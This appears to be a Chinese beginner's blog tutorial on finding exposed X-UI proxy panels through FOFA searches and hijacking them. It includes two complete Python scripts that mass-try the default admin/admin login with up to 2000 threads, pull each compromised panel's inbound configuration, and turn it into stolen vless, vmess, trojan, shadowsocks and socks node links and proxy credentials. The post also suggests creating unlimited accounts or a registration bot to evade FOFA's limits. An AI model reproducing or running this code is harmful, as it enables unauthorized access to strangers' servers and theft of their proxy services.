小白教程。
警告,除非你真的缺节点,还是不要干这种事。
准备工作
- 去fofa官网注册一个账号。
开始
打开fofa,搜索”xui”,你会看见如下界面。

点击那个下载按钮,导出类型选CSV,字段选择只要网站链接,随后会提示你去下载。
下载得到一个CSV文件,你会发现有两列,删除第一列。
随后配合这个(需要2级)食用,对着result.csv一个一个登录就行了,默认密码账户admin/admin,或者你也可以再搓一个脚本。
具体内容
前置使用条件:利用fofa爬到文件,命名为hosts.csv,手动删一下,只保留host的那一列(ip:port)

运行完之后可用的XUI(账号密码都是默认admin)就在result.csv文件里面了。
import csv
import requests
from threading import Thread, Lock
import json
# 读取host列表
hosts = []
with open('hosts.csv', 'r') as file:
reader = csv.reader(file)
hosts = [row[0] for row in reader]
# 设置结果文件锁
lock = Lock()
# 定义登录测试函数
def test_login(host):
login_url = f"http://{host}/login"
payload = "username=admin&password=admin"
headers = {
"accept": "application/json, text/plain, */*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"x-requested-with": "XMLHttpRequest",
"referrer": f"http://{host}/",
"referrerPolicy": "strict-origin-when-cross-origin"
}
try:
with requests.Session() as session:
# 发起POST请求
response = session.post(login_url, headers=headers, data=payload, allow_redirects=False, timeout=10)
print(f"Testing {host} - Status code: {response.status_code}")
# 输出响应头用于调试
print(f"Response headers for {host}: {response.headers}")
# 输出响应内容用于调试
print(f"Response content for {host}: {response.text}")
# 检查响应内容中的"success": true
if response.status_code == 200:
response_json = response.json()
if response_json.get("success") == True:
with lock:
with open('result.csv', 'a', newline='') as file:
writer = csv.writer(file)
writer.writerow([host])
print(f"Login successful for {host}")
else:
print(f"Login failed for {host} - Success flag not set in response")
else:
print(f"Login failed for {host} - Status code: {response.status_code}")
except requests.exceptions.RequestException as e:
print(f"Error testing {host}: {e}")
# 使用多线程进行并发请求
threads = []
for host in hosts:
thread = Thread(target=test_login, args=(host,))
threads.append(thread)
thread.start()
# 等待所有线程完成
for thread in threads:
thread.join()
其他
fofa是要付费的,但像我这样买不起会员的也是可以勉强用的。
一个用户可以下载3000条数据,你可以无限开小号,或者写个注册机。
对于免费用户,由于能下的数据有限,一种更精确更有用的方法是在搜索的时候搜“xui” && country=”国家英文缩写”,这样既可以获得你想要国家的节点,也变向扫到了更多的。
最后选择
懒人的选择
import sys
import os
import csv
import requests
import json
import re
from bs4 import BeautifulSoup
import base64
import urllib.parse
import urllib3
from concurrent.futures import ThreadPoolExecutor
import warnings
import random
script_dir = os.path.dirname(os.path.abspath(__file__))
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
warnings.simplefilter('ignore', requests.packages.urllib3.exceptions.InsecureRequestWarning)
hosts_dir = os.path.join(script_dir, 'hosts')
hosts = []
for filename in os.listdir(hosts_dir):
filepath = os.path.join(hosts_dir, filename)
with open(filepath, 'r') as file:
for line in file:
match = re.search(r"(https?://)?([\\w.-]+)(:\\d+)?/?", line)
if match:
host = match.group(0).strip()
if not host.startswith("http"):
host = "http://" + host
hosts.append(host)
results_dir = os.path.join(script_dir, 'results')
os.makedirs(results_dir, exist_ok=True)
result_filename = "risk.csv"
nodes_filename = "node.txt"
def fetch_ip_risk(host):
host = re.sub(r"https?://", "", host)
host = re.sub(r":\\d+$", "", host)
try:
response = requests.get(f"<https://scamalytics.com/ip/{host}>")
response.raise_for_status()
soup = BeautifulSoup(response.text, "html.parser")
fraud_risk_element = soup.find("div", class_="panel_title")
fraud_risk = fraud_risk_element.text.strip() if fraud_risk_element else "Not found"
fraud_score_element = soup.find("div", class_="score")
fraud_score = fraud_score_element.text.split(":")[1].strip() if fraud_score_element else "Not found"
country_element = soup.find("th", string="Country Name").find_next_sibling("td")
country = country_element.text.strip() if country_element else "Not found"
city_element = soup.find("th", string="City").find_next_sibling("td")
city = city_element.text.strip() if city_element else "Not found"
vpn_element = soup.find("th", string="Anonymizing VPN").find_next_sibling("td")
vpn_status = vpn_element.text.strip() if vpn_element else "Not found"
return {
"fraud_risk": fraud_risk,
"fraud_score": fraud_score,
"country": country,
"city": city,
"vpn_status": vpn_status
}
except requests.exceptions.RequestException as e:
return None
def get_risk_score(ip_address):
with open("ips.txt", "r") as f:
ips = [line.strip() for line in f]
proxy = random.choice(ips)
proxies = {
"http": proxy,
"https": proxy
}
url = f"<https://ping0.cc/ip/{ip_address}>"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0"
}
try:
response = requests.get(url, headers=headers, proxies=proxies, verify=False, timeout=10)
except Exception:
return None
if response.status_code != 200:
return None
jskey_match = re.search(r"window\\.x\\s*=\\s*'([a-zA-Z0-9]+)'", response.text)
if jskey_match:
jskey = jskey_match.group(1)
else:
return None
cookies = {"jskey": jskey}
try:
response = requests.get(url, headers=headers, cookies=cookies, proxies=proxies, verify=False, timeout=10)
except Exception:
return None
if response.status_code != 200:
return None
soup = BeautifulSoup(response.content, "html.parser")
risk_item = soup.find("div", class_="riskitem riskcurrent")
risk_score = None
risk_label = None
if risk_item:
risk_score = risk_item.find("span", class_="value").text.strip() if risk_item.find("span", class_="value") else None
risk_label = risk_item.find("span", class_="lab").text.strip() if risk_item.find("span", class_="lab") else None
ip_type_element = soup.find("div", class_="line line-iptype").find("div", class_="content")
ip_type = ip_type_element.text.strip() if ip_type_element else None
native_ip_element = soup.find("div", class_="line line-nativeip").find("div", class_="content")
native_ip = native_ip_element.text.strip() if native_ip_element else None
asn_owner_element = soup.find("div", class_="line asnname").find("div", class_="content")
asn_owner = asn_owner_element.text.strip() if asn_owner_element else None
return {
"ip_type": ip_type,
"native_ip": native_ip,
"asn_owner": asn_owner,
"risk_score": risk_score,
"risk_label": risk_label
}
def test_login(host):
login_url = f"{host}/login"
payload = "username=admin&password=admin"
headers = {
"accept": "application/json, text/plain, */*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"x-requested-with": "XMLHttpRequest",
"referrer": f"{host}/",
"referrerPolicy": "strict-origin-when-cross-origin"
}
try:
with requests.Session() as session:
response = session.post(login_url, headers=headers, data=payload, allow_redirects=False, timeout=10)
if response.status_code == 200:
try:
response_json = response.json()
if response_json.get("success") == True:
host_address_with_port = host.split('://')[1].split('/')[0]
ip_address = host_address_with_port.split(':')[0]
ip_risk_info = fetch_ip_risk(ip_address)
ping0_info = get_risk_score(ip_address)
with open(os.path.join(results_dir, result_filename), 'a', newline='', encoding='utf-8-sig') as file:
writer = csv.writer(file)
if file.tell() == 0:
writer.writerow(
["主机地址", "地理位置", "欺诈风险", "欺诈分数", "是否使用匿名 VPN",
"ping0 IP 类型", "ping0 原生 IP", "ping0 ASN 所有者", "ping0 风险评分", "ping0 风险等级"])
if ping0_info:
ping0_ip_types = [t.strip() for t in ping0_info['ip_type'].split('\\n') if t.strip()]
ping0_ip_type = ', '.join(ping0_ip_types)
ping0_native_ips = [t.strip() for t in ping0_info['native_ip'].split('\\n') if t.strip()]
ping0_native_ip = ', '.join(ping0_native_ips)
asn_owner_parts = ping0_info['asn_owner'].split("—")
asn_name = asn_owner_parts[0].strip()
asn_domain_match = re.search(r"$([^)]+)$", asn_owner_parts[1]) if len(asn_owner_parts) > 1 else None
asn_domain = asn_domain_match.group(1).replace('\\n', '\\\\n') if asn_domain_match else ""
idc_label = ""
if "IDC" in asn_name:
idc_label = "(IDC)"
asn_name = asn_name.replace("IDC", "").strip()
ping0_asn_owner = f"{asn_name} {idc_label} {asn_domain}"
ping0_risk_score = ping0_info['risk_score']
ping0_risk_label = ping0_info['risk_label']
else:
ping0_ip_type = ping0_native_ip = ping0_asn_owner = ping0_risk_score = ping0_risk_label = "N/A"
if ip_risk_info:
ip_location = f"{ip_risk_info.get('country', 'N/A')}, {ip_risk_info.get('city', 'N/A')}"
ip_fraud_risk = ip_risk_info.get("fraud_risk", "N/A")
ip_fraud_score = ip_risk_info.get("fraud_score", "N/A")
ip_vpn_status = ip_risk_info.get("vpn_status", "N/A")
else:
ip_location = ip_fraud_risk = ip_fraud_score = ip_vpn_status = "N/A"
writer.writerow([host_address_with_port,
ip_location,
ip_fraud_risk,
ip_fraud_score,
ip_vpn_status,
ping0_ip_type,
ping0_native_ip,
ping0_asn_owner,
ping0_risk_score,
ping0_risk_label])
return True
except json.JSONDecodeError:
pass
else:
pass
except requests.exceptions.RequestException:
pass
return False
def getSession(url, username="admin", password="admin"):
login_url = f"{url}/login"
data = {"username": username, "password": password}
headers = {
"Accept": "application/json, text/plain, /",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
}
try:
response = requests.post(login_url, data=data, headers=headers, timeout=10, verify=False)
if response.status_code == 200:
return response.cookies.get("session")
except requests.exceptions.RequestException:
pass
return None
def get_inbound_list(url, session_cookie):
inbound_url = f"{url}/xui/inbound/list"
headers = {
"Accept": "application/json, text/plain, /",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"Cookie": f"session={session_cookie}",
}
try:
response = requests.post(inbound_url, headers=headers, timeout=10, verify=False)
if response.status_code == 200:
return response.json()
except requests.exceptions.RequestException:
pass
return None
def generate_subscription_links(data, server_address, file_handle, node_file_handle, results_dir, nodes_filename):
with open(os.path.join(results_dir, nodes_filename), 'a', encoding='utf-8') as node_file_handle:
if data and data["success"]:
for item in data["obj"]:
if item["enable"]:
try:
stream_settings = json.loads(item["streamSettings"])
settings = json.loads(item["settings"])
except json.JSONDecodeError:
continue
protocol = item["protocol"]
port = item["port"]
security = stream_settings["security"]
network = stream_settings["network"]
if protocol == "vless":
for client in settings["clients"]:
client_id = client["id"]
path = stream_settings.get("wsSettings", {}).get("path", "/")
host = stream_settings.get("wsSettings", {}).get("headers", {}).get("Host", server_address)
query = f"type={network}&security={security}&path={urllib.parse.quote(path)}&host={urllib.parse.quote(host)}"
if security == "tls":
query += "&sni=" + host
link = f"vless://{client_id}@{server_address}:{port}?{query}#{urllib.parse.quote(item['remark'])}"
node_file_handle.write(f"{link}\\n")
elif protocol == "vmess":
for client in settings["clients"]:
client_id = client["id"]
path = stream_settings.get("wsSettings", {}).get("path", "/")
host = stream_settings.get("wsSettings", {}).get("headers", {}).get("Host", server_address)
vmess_config = {
"v": "2", "ps": item["remark"], "add": server_address, "port": port,
"id": client_id, "aid": "0", "net": network, "type": "none",
"host": host, "path": path, "tls": "tls" if security == "tls" else ""
}
link = f"vmess://{base64.urlsafe_b64encode(json.dumps(vmess_config).encode()).decode().rstrip('=')}"
node_file_handle.write(f"{link}\\n")
elif protocol == "trojan":
for client in settings["clients"]:
password = client["password"]
link = f"trojan://{password}@{server_address}:{port}#{urllib.parse.quote(item['remark'])}"
node_file_handle.write(f"{link}\\n")
elif protocol == "shadowsocks":
for client in settings.get("clients", []):
method = settings["method"]
password = client.get("password", "")
ss_config = f"{method}:{password}@{server_address}:{port}"
link = f"ss://{base64.urlsafe_b64encode(ss_config.encode()).decode().rstrip('=')}#{urllib.parse.quote(item['remark'])}"
node_file_handle.write(f"{link}\\n")
elif protocol == "socks":
for client in settings.get("accounts", []):
username = client.get("user", "")
password = client.get("pass", "")
auth_str = f"{username}:{password}" if username and password else ""
link = f"socks://{base64.b64encode(auth_str.encode() if auth_str else b'').decode()}@{server_address}:{port}#{urllib.parse.quote(item['remark'])}"
node_file_handle.write(f"{link}\\n")
with open("ips.txt", "a") as ips_file:
if username == "" and password == "":
ips_file.write(f"{server_address}:{port}\\n")
else:
ips_file.write(f"socks://{username}:{password}@{server_address}:{port}\\n")
elif protocol == "http":
for account in settings.get("accounts", []):
username = account.get("user", "")
password = account.get("pass", "")
with open("ips.txt", "a") as ips_file:
if username == "" and password == "":
ips_file.write(f"{server_address}:{port}\\n")
else:
ips_file.write(f"http://{username}:{password}@{server_address}:{port}\\n")
else:
print(f"Unsupported protocol: {protocol} for {item['remark']}")
continue
else:
print(f"Failed to get valid data for {server_address}")
def get_subscription_links(url, file_handle, node_file_handle):
if not url.startswith('http://') and not url.startswith('https://'):
url = f'http://{url}'
print(f"Entering get_subscription_links for {url}")
print(f"Processing {url}")
session = getSession(url)
if not session:
print(f"Failed to get session for {url}")
return
inbound_list = get_inbound_list(url, session)
if not inbound_list:
print(f"Failed to get inbound list for {url}")
return
server_address = url.split('://')[1].split(':')[0]
print(f"Calling generate_subscription_links for {server_address}")
generate_subscription_links(inbound_list, server_address, file_handle, node_file_handle, results_dir, nodes_filename)
def process_host(host):
if test_login(host):
with open(os.path.join(results_dir, result_filename), 'a', newline='', encoding='utf-8-sig') as result_file, \\
open(os.path.join(results_dir, nodes_filename), 'a', encoding='utf-8') as node_file:
print(f"Calling get_subscription_links for {host}")
get_subscription_links(host, result_file, node_file)
def main():
with open(os.path.join(results_dir, result_filename), 'w', newline='', encoding='utf-8-sig') as _, \\
open(os.path.join(results_dir, nodes_filename), 'w', encoding='utf-8') as _:
pass
with ThreadPoolExecutor(max_workers=2000) as executor:
executor.map(process_host, hosts)
print("Python script finished.")
if __name__ == '__main__':
main()

Comments NOTHING